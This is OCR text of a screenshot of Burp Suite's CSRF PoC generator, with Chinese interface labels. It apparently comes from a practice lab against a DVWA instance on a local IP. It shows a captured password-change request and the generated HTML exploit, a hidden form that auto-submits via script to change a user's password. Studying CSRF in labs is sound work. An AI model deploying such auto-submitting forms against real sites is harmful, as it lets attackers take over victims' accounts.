 CSRF PoC生成器
请求： http://192.168.79.131:8081
选项
美化 Raw Hex
\n
Inspector
1 GET /vulnerabilities/csrf/?password_new=password&
password_conf=123456&Change=ChangeHTTP/1.1
2 Host: 192.168.79.131:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
搜索
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.79.131:8081/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="password" />
6 <input type="hidden" name="password&#95;conf" value="123456" />
7 <input type="hidden" name="Change" value="ChangeHTTP&#47;1&#46;1" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
搜索
0高亮
再生成
用浏览器测试
复制HTML
关闭